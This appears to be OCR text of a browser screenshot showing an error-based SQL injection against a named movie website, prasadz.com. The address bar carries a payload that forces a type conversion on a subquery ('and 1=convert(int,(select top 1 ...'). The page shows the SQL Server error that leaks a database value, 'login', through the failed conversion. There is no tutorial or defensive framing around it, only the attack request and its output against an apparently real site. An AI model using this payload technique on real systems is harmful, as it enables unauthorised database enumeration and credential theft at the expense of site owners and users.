 Prasads - Entertainment.Complete - Mozilla Firefox
File Edit View History Bookmarks Tools Help
Prasads - Entertainment.Complete × Prasads - Entertainment.Complete ×
www.prasadz.com/Oltb/showmovie.asp?m=1025 and 1=convert(int,(select top 1 col
Most Visited Getting Started osi-model-7-layers.pn... Delhi-based Online Re..
Microsoft OLE DB Provider for ODBC Drivers error '80040e07'
[Microsoft][ODBC SQL Server Driver][SQL Server]Conversion failed when converting the
nvarchar value 'login' to data type int.
/Oltb/showmovie.asp, line 68